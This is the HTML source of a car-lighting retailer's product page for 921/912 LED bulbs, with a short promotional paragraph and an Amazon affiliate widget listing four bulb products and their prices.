.grid-ibx__title {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:20px;line-height:30px;font-weight:400;font-style:normal;} .eluid86a37274 .grid-ibx__desc {font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:13px;line-height:24px;font-weight:400;font-style:normal;} .eluiddc415297{margin-top:40px;margin-bottom:40px;}@media screen and (min-width: 992px) and (max-width: 1199px){.eluiddc415297{margin-top:20px;margin-bottom:20px;}}.eluiddc415297{padding-bottom:2px;}</style><link rel="icon" href="https://hikari-led.com/wp-content/uploads/2019/01/cropped-favicon-hikari-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hikari-led.com/wp-content/uploads/2019/01/cropped-favicon-hikari-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hikari-led.com/wp-content/uploads/2019/01/cropped-favicon-hikari-180x180.png" />
<meta name="msapplication-TileImage" content="https://hikari-led.com/wp-content/uploads/2019/01/cropped-favicon-hikari-270x270.png" />
	<style type="text/css" id="wpk_local_adminbar_notice_styles">
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:hover div,
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:active div,
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:focus div,
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item div {
			color: #eee;
			cursor: default;
			background: #222;
			position: relative;
		}
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:hover div {
			color: #45bbe6 !important;
		}
		#wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item > .ab-item:before {
			content: '\f111';
			top: 2px;
		}
	</style>
<meta name="google-site-verification" content="VFDa5rjPHYgkMXndfd0EbwS7B4uLrZ6C1gqqnVQiKBk" />
</head>
<body  class="wp-singular page-template-default page page-id-355 page-child parent-pageid-333 wp-theme-kallyas res1170 kl-follow-menu kl-skin--light">


<div class="login_register_stuff"></div><!-- end login register stuff -->			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header style9  header--follow   sticky-resize headerstyle--default site-header--relative nav-th--light sheader-sh--dark"  >
		<div class="site-header-wrapper sticky-top-area sticky-main-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top   sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-20 site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
		        <div id="logo-container" class="logo-container  logosize--yes">
            <!-- Logo -->
            <h3 class='site-logo logo ' id='logo'><a href='https://hikari-led.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://hikari-led.com/wp-content/uploads/2019/01/hikari-led.png"  alt="Hikari Led" title="" data-mobile-logo="https://hikari-led.com/wp-content/uploads/2019/01/hikari-led.png" /></a></h3>            <!-- InfoCard -->
                    </div>

        	</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-20 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-20 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		
<div class="kl-main-header site-header-bottom-wrapper clearfix  sh--dark">

	<div class="container siteheader-container">

		<div class="separator site-header-separator "></div>
				<div class="fxb-row site-header-row site-header-bottom ">


			<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-bottom-left'>
							</div>


			<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-bottom-center'>
				        <div class="sh-component main-menu-wrapper">

                    <div class="zn-res-menuwrapper">
            <a href="#" class="zn-res-trigger zn-header-icon"></a>
        </div><!-- end responsive menu -->
        <div id="main-menu" class="main-nav mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-57" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hikari-led.com/headlight-bulbs.html" class=" main-menu-link main-menu-link-top"><span>HEADLIGHT BULBS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-640" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-640  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/ultrafocus.html" class=" main-menu-link main-menu-link-sub"><span>HIKARI UltraFocus</span></a></li>
	<li id="menu-item-723" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-723  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/future.html" class=" main-menu-link main-menu-link-sub"><span>HIKARI 2023 Future</span></a></li>
	<li id="menu-item-651" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-651  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/hyperstar.html" class=" main-menu-link main-menu-link-sub"><span>HIKARI 2022 HyperStar</span></a></li>
	<li id="menu-item-595" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-595  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/acme-x.html" class=" main-menu-link main-menu-link-sub"><span>HIKARI 2021 Acme-X</span></a></li>
	<li id="menu-item-70" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-70  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/basic-led-conversion-kit.html" class=" main-menu-link main-menu-link-sub"><span>Basic LED Kit</span></a></li>
	<li id="menu-item-82" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-82  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/top-cree-led-kit.html" class=" main-menu-link main-menu-link-sub"><span>Hikari Top CREE LED Kit</span></a></li>
	<li id="menu-item-94" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-94  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/ultra-led-headlight-conversion-kit.html" class=" main-menu-link main-menu-link-sub"><span>Ultra LED Kit</span></a></li>
	<li id="menu-item-569" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-569  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/2020-best-night-vision.html" class=" main-menu-link main-menu-link-sub"><span>Best Night Vision</span></a></li>
	<li id="menu-item-493" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-493  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/headlight-bulbs/best-led-kits.html" class=" main-menu-link main-menu-link-sub"><span>Best LED Kits</span></a></li>
	<li id="menu-item-71" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-71  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/pdf/Hikari-LED-Headlight-Kit-Installation-Instruction.pdf" class=" main-menu-link main-menu-link-sub"><span>Installation</span></a></li>
</ul>
</li>
<li id="menu-item-117" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-117  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hikari-led.com/interior-led-bulbs.html" class=" main-menu-link main-menu-link-top"><span>INTERIOR LED BULBS</span></a></li>
<li id="menu-item-365" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-365 active  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hikari-led.com/bulbs.html" class=" main-menu-link main-menu-link-top"><span>SHOP BY BULB SIZE</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-364" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-364  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/9003-led-bulbs.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 9003 LED Bulbs</span></a></li>
	<li id="menu-item-374" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-374  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/9004-hb1.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 9004 / HB1 LED Bulbs</span></a></li>
	<li id="menu-item-373" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-373  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/9005-hb3.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 9005 / HB3 LED Bulbs</span></a></li>
	<li id="menu-item-372" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-372  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/9006-hb4.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 9006 / HB4 LED Bulbs</span></a></li>
	<li id="menu-item-371" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-371  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/9007-hb5.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 9007 / HB5 LED Bulbs</span></a></li>
	<li id="menu-item-378" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-378  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/h1.html" class=" main-menu-link main-menu-link-sub"><span>Hikari H1 LED Bulbs</span></a></li>
	<li id="menu-item-377" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-377  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/h3.html" class=" main-menu-link main-menu-link-sub"><span>Hikari H3 LED Bulbs</span></a></li>
	<li id="menu-item-376" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-376  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/h7.html" class=" main-menu-link main-menu-link-sub"><span>H7 LED Bulbs</span></a></li>
	<li id="menu-item-375" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-375  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/h13.html" class=" main-menu-link main-menu-link-sub"><span>Hikari H13 LED Bulbs</span></a></li>
	<li id="menu-item-379" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-379  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/guides-articles/h16-led-bulbs.html" class=" main-menu-link main-menu-link-sub"><span>Hikari H16 LED Bulbs</span></a></li>
	<li id="menu-item-366" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-366  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/194-bulb.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 194 LED Bulbs</span></a></li>
	<li id="menu-item-367" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-367  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/t10.html" class=" main-menu-link main-menu-link-sub"><span>T10 LED Bulbs</span></a></li>
	<li id="menu-item-368" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-368  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/569-578.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 569 / 578 LED Bulbs</span></a></li>
	<li id="menu-item-369" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-355 current_page_item menu-item-369 active  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/921-912.html" class=" main-menu-link main-menu-link-sub"><span>921 / 912 LED Bulbs</span></a></li>
	<li id="menu-item-370" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-370  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/bulbs/9012-hir2.html" class=" main-menu-link main-menu-link-sub"><span>Hikari 9012 / HIR2 LED Bulbs</span></a></li>
</ul>
</li>
<li id="menu-item-674" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-674  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>FEATURED PRODUCTS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-675" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-675  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/led-motorcycle-bulb.html" class=" main-menu-link main-menu-link-sub"><span>Hikari LED Motorcycle Bulbs</span></a></li>
	<li id="menu-item-683" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-683  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hikari-led.com/olm-hikari-series-led-headlights.html" class=" main-menu-link main-menu-link-sub"><span>OLM Hikari Series</span></a></li>
</ul>
</li>
<li id="menu-item-107" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-107  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hikari-led.com/reviews.html" class=" main-menu-link main-menu-link-top"><span>REVIEWS</span></a></li>
<li id="menu-item-123" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-123  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hikari-led.com/warranty.html" class=" main-menu-link main-menu-link-top"><span>WARRANTY</span></a></li>
<li id="menu-item-289" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-289  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hikari-led.com/guides-articles.html" class=" main-menu-link main-menu-link-top"><span>GUIDES &#038; ARTICLES</span></a></li>
</ul></div>        </div>
        <!-- end main_menu -->
        			</div>


			<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-bottom-right'>
											</div>


		</div><!-- /.site-header-bottom -->
		
		
	</div>
</div><!-- /.site-header-bottom-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader maskcontainer--mask5 page-subheader--auto page-subheader--inherit-hp uh_zn_def_header_style  psubhead-stheader--relative sh-titles--center sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    
            <div class="kl-bottommask kl-bottommask--mask5 kl-mask--light">

                <svg width="2700px" height="64px" class="svgmask" viewBox="0 0 2700 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <filter x="-50%" y="-50%" width="200%" height="200%" filterUnits="objectBoundingBox" id="filter-mask5">
            <feOffset dx="0" dy="2" in="SourceAlpha" result="shadowOffsetInner1"></feOffset>
            <feGaussianBlur stdDeviation="1.5" in="shadowOffsetInner1" result="shadowBlurInner1"></feGaussianBlur>
            <feComposite in="shadowBlurInner1" in2="SourceAlpha" operator="arithmetic" k2="-1" k3="1" result="shadowInnerInner1"></feComposite>
            <feColorMatrix values="0 0 0 0 0   0 0 0 0 0   0 0 0 0 0  0 0 0 0.45 0" in="shadowInnerInner1" type="matrix" result="shadowMatrixInner1"></feColorMatrix>
            <feMerge>
                <feMergeNode in="SourceGraphic"></feMergeNode>
                <feMergeNode in="shadowMatrixInner1"></feMergeNode>
            </feMerge>
        </filter>
    </defs>
    <path d="M1892,0 L2119,44.993 L2701,45 L2701.133,63.993 L-0.16,63.993 L1.73847048e-12,45 L909,44.993 L1892,0 Z" class="bmask-bgfill" fill="#f5f5f5" filter="url(#filter-mask5)" ></path>
    <path d="M2216,44.993 L2093,55 L1882,6 L995,62 L966,42 L1892,0 L2118,44.993 L2216,44.993 L2216,44.993 Z" fill="#cd2122" class="bmask-customfill" filter="url(#filter-mask5)"></path>
</svg>

            </div>

            </div>

<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
    <section id="content" class="site-content" >
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="th-content-page">
                        <div class="zn_content kl-blog-page-content"><h1 class="page-title kl-blog-page-title">921 / 912 LED Bulbs</h1>        <div class="itemBody kl-blog-page-body">
            <!-- Blog Image -->
                        <!-- Blog Content -->
            <p>If you are looking for a way to upgrade your factory lighting and get the bulbs that will perform right, pay attention at Hikari LED bulbs. Hikari 921 / 912 LED bulbs fit directly into the factory bulb socket without extra modifications to the housing. There are many reasons, why LED bulbs are that popular among the US car owners.</p><aside>	<div class='afxshop afxshop-grid ' data-col='2'>
		<div class='afxshop-date'>
		<span>
		January 29, 2026 2:18 am		</span>
	</div>
		<ul class='afxshop-list 
		'>
							<li class='afxshop-item 			' tabindex=0
							 itemscope itemtype='http://schema.org/Product' >
				<div class='afxshop-header' 
				>
					<a 
											href="https://www.amazon.com/dp/B08KFS93PS?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener" 				   data-amzn="B08KFS93PS|AUXITO 912 921 LED Bulbs for Backup Reverse Light Bulbs,">
																								
						<div class='afxshop-image'>
							<img src="https://m.media-amazon.com/images/I/51ehcv+-BRL._SL500_.jpg" alt="AUXITO 912 921 LED Bulbs for Backup Reverse Light Bulbs," />
															<meta itemprop='image' content="https://m.media-amazon.com/images/I/51ehcv+-BRL._SL500_.jpg">
													</div>
					
						<div class='afxshop-content'>
							<div class='afxshop-title'>
							
							AUXITO 912 921 LED Bulbs for Backup Reverse Light Bulbs, 42-SMD 400% Brighter, 6000K White, Non-polarity 906 W16W T15 921 LED Bulb Direct Back Up Parking Light Replacement Lamp, Pack of 2<meta itemprop="name" content="AUXITO 912 921 LED Bulbs for Backup Reverse Light Bulbs," />							</div>
							
														<div class='afxshop-description 
								afxshop-autodescr							' 
																 itemprop='description' ><ul><li>Specification: Voltage DC9V-16V; working power: 5.5W; Size: 0.59" in width, and 1.79" in length. 42pieces high power 4014 SMD led chips per 921 bulb</li><li>Light Output: 42pcs high bright 4014-SMD LED chips per 912 921 led<span class="afx-ellipsis"></span></li></ul></div>
														
														
														
						</div>
					</a>
				</div>
				<div class='afxshop-footer'>
										<div class='afxshop-offer
											' 
											 itemprop='offers' itemscope itemtype='http://schema.org/Offer'  >
						<a 
													 href="https://www.amazon.com/dp/B08KFS93PS?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener"
																			 data-amzn="B08KFS93PS|AUXITO 912 921 LED">
							<div class="afxshop-wrap afx-gradient">
																
																<div class='afxshop-details'>
																		<span class='afxshop-price' 
																			 itemprop='price' content="15.69" >
										$ 15.69																				<span class='afxshop-discount'>
											-37%										</span>
																																								<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' class='afx-chevron-right' viewBox='0 0 16 16'>
										  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" stroke="white" stroke-width="1.5"/>
										</svg>
									</span>

																		<meta itemprop='priceCurrency' content="USD">
										<link itemprop='availability' href="https://schema.org/InStock">
																	</div>
																
																<div class='afxshop-btn'>
									<div class='afxshop-button' data-cta="SEE DETAILS">
									</div>
								</div>
															</div>
						</a>
					</div>
																										<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="AUXITO" /></div>															<meta itemprop="sku" content="B08KFS93PS">										
				</div>
								
		</li>
								<li class='afxshop-item 			' tabindex=0
							 itemscope itemtype='http://schema.org/Product' >
				<div class='afxshop-header' 
				>
					<a 
											href="https://www.amazon.com/dp/B0FZTLBX4N?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener" 				   data-amzn="B0FZTLBX4N|AUXITO 921 LED Bulb Reverse Light, 400% Bright 912 T15">
																								
						<div class='afxshop-image'>
							<img src="https://m.media-amazon.com/images/I/415nkw4-UmL._SL500_.jpg" alt="AUXITO 921 LED Bulb Reverse Light, 400% Bright 912 T15" />
															<meta itemprop='image' content="https://m.media-amazon.com/images/I/415nkw4-UmL._SL500_.jpg">
													</div>
					
						<div class='afxshop-content'>
							<div class='afxshop-title'>
							
							AUXITO 921 LED Bulb Reverse Light, 400% Bright 912 T15 6000K White Canbus Error Free W16W 906 904 Backup Replacement Cargo Lights For Car/Trunk, Pack of 2<meta itemprop="name" content="AUXITO 921 LED Bulb Reverse Light, 400% Bright 912 T15" />							</div>
							
														<div class='afxshop-description 
								afxshop-autodescr							' 
																 itemprop='description' ><ul><li>【Awesome Pattern & Full Brightness】AUXITO design those 921 912 bulb with scientific theory with almost 1:1 shape and same light emitting point. Giving 6000K fuller light in your lens, more stylish and clean</li><li>【Ultra Bright &<span class="afx-ellipsis"></span></li></ul></div>
														
														
														
						</div>
					</a>
				</div>
				<div class='afxshop-footer'>
										<div class='afxshop-offer
											' 
											 itemprop='offers' itemscope itemtype='http://schema.org/Offer'  >
						<a 
													 href="https://www.amazon.com/dp/B0FZTLBX4N?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener"
																			 data-amzn="B0FZTLBX4N|AUXITO 921 LED Bulb">
							<div class="afxshop-wrap afx-gradient">
																
																<div class='afxshop-details'>
																		<span class='afxshop-price' 
																			 itemprop='price' content="10.59" >
										$ 10.59																				<span class='afxshop-discount'>
											-38%										</span>
																																								<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' class='afx-chevron-right' viewBox='0 0 16 16'>
										  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" stroke="white" stroke-width="1.5"/>
										</svg>
									</span>

																		<meta itemprop='priceCurrency' content="USD">
										<link itemprop='availability' href="https://schema.org/InStock">
																	</div>
																
																<div class='afxshop-btn'>
									<div class='afxshop-button' data-cta="SEE DETAILS">
									</div>
								</div>
															</div>
						</a>
					</div>
																										<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="AUXITO" /></div>															<meta itemprop="sku" content="B0FZTLBX4N">										
				</div>
								
		</li>
								<li class='afxshop-item 			' tabindex=0
							 itemscope itemtype='http://schema.org/Product' >
				<div class='afxshop-header' 
				>
					<a 
											href="https://www.amazon.com/dp/B0BHNRNBDX?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener" 				   data-amzn="B0BHNRNBDX|10PCS T10 921 922 912 194 RV Interior LED Light">
																								
						<div class='afxshop-image'>
							<img src="https://m.media-amazon.com/images/I/5106qlWQboL._SL500_.jpg" alt="10PCS T10 921 922 912 194 RV Interior LED Light" />
															<meta itemprop='image' content="https://m.media-amazon.com/images/I/5106qlWQboL._SL500_.jpg">
													</div>
					
						<div class='afxshop-content'>
							<div class='afxshop-title'>
							
							10PCS T10 921 922 912 194 RV Interior LED Light Bulbs, Super Bright LED Bulbs Replacement Lighting 36-SMD 2835 6500K Cool White for 12V RV Camper Trailer Motorhome Boat Dome Car Marine Indoor Light<meta itemprop="name" content="10PCS T10 921 922 912 194 RV Interior LED Light" />							</div>
							
														<div class='afxshop-description 
								afxshop-autodescr							' 
																 itemprop='description' ><ul><li>【300% BRIGHTER THAN HALOGENS】Pack of 10 LED RV light bulbs, Voltage: DC 12V, LED Type: 36Pcs 2835 SMD Chips, Lumens: 700lm/bulbs, Current: 100mA, Wattage: 1.5W/bulb for low power consumption, Color Temperature: 6500K Bright Cool White for<span class="afx-ellipsis"></span></li></ul></div>
														
														
														
						</div>
					</a>
				</div>
				<div class='afxshop-footer'>
										<div class='afxshop-offer
											' 
											 itemprop='offers' itemscope itemtype='http://schema.org/Offer'  >
						<a 
													 href="https://www.amazon.com/dp/B0BHNRNBDX?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener"
																			 data-amzn="B0BHNRNBDX|10PCS T10 921 922">
							<div class="afxshop-wrap afx-gradient">
																
																<div class='afxshop-details'>
																		<span class='afxshop-price' 
																			 itemprop='price' content="9.99" >
										$ 9.99																																								<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' class='afx-chevron-right' viewBox='0 0 16 16'>
										  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" stroke="white" stroke-width="1.5"/>
										</svg>
									</span>

																		<meta itemprop='priceCurrency' content="USD">
										<link itemprop='availability' href="https://schema.org/InStock">
																	</div>
																
																<div class='afxshop-btn'>
									<div class='afxshop-button' data-cta="SEE DETAILS">
									</div>
								</div>
															</div>
						</a>
					</div>
																										<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Xishwon" /></div>															<meta itemprop="sku" content="B0BHNRNBDX">															<meta itemprop="gtin13" content="0744252887421">					
				</div>
								
		</li>
								<li class='afxshop-item 			' tabindex=0
							 itemscope itemtype='http://schema.org/Product' >
				<div class='afxshop-header' 
				>
					<a 
											href="https://www.amazon.com/dp/B0728DYR9H?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener" 				   data-amzn="B0728DYR9H|AUXITO 912 921 LED Bulb for Backup Light Reverse Lights">
																								
						<div class='afxshop-image'>
							<img src="https://m.media-amazon.com/images/I/51QBttNULaL._SL500_.jpg" alt="AUXITO 912 921 LED Bulb for Backup Light Reverse Lights" />
															<meta itemprop='image' content="https://m.media-amazon.com/images/I/51QBttNULaL._SL500_.jpg">
													</div>
					
						<div class='afxshop-content'>
							<div class='afxshop-title'>
							
							AUXITO 912 921 LED Bulb for Backup Light Reverse Lights High Power 2835 15-SMD Chipsets Error Free T15 906 922 W16W Bulbs, 6000K White, Exterior Light Bulbs (Upgraded, Pack of 2)<meta itemprop="name" content="AUXITO 912 921 LED Bulb for Backup Light Reverse Lights" />							</div>
							
														<div class='afxshop-description 
								afxshop-autodescr							' 
																 itemprop='description' ><ul><li>Package Includes: (Pack of 2) 912/921 led bulb reverse light, 6W per bulb, 12-16V Wide voltage, 500Ma current, bulb size 1.57in(L)*0.59in(W)*0.35in(H), net weight: 6g/pc</li><li>300% Brighter: Each 921 led bulb has 15 pieces high power 2835-SMD<span class="afx-ellipsis"></span></li></ul></div>
														
														
														
						</div>
					</a>
				</div>
				<div class='afxshop-footer'>
										<div class='afxshop-offer
											' 
											 itemprop='offers' itemscope itemtype='http://schema.org/Offer'  >
						<a 
													 href="https://www.amazon.com/dp/B0728DYR9H?tag=ceilingfanpeyev-20&linkCode=osi&th=1&psc=1" target="_blank" rel="nofollow noopener"
																			 data-amzn="B0728DYR9H|AUXITO 912 921 LED">
							<div class="afxshop-wrap afx-gradient">
																
																<div class='afxshop-details'>
																		<span class='afxshop-price' 
																			 itemprop='price' content="12.99" >
										$ 12.99																				<span class='afxshop-discount'>
											-28%										</span>
																																								<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' class='afx-chevron-right' viewBox='0 0 16 16'>
										  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" stroke="white" stroke-width="1.5"/>
										</svg>
									</span>

																		<meta itemprop='priceCurrency' content="USD">
										<link itemprop='availability' href="https://schema.org/InStock">
																	</div>
																
																<div class='afxshop-btn'>
									<div class='afxshop-button' data-cta="SEE DETAILS">
									</div>
								</div>
															</div>
						</a>
					</div>
																										<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="AUXITO" /></div>															<meta itemprop="sku" content="B0728DYR9H">										
				</div>
								
		</li>
				</ul>
</div>
	</aside>
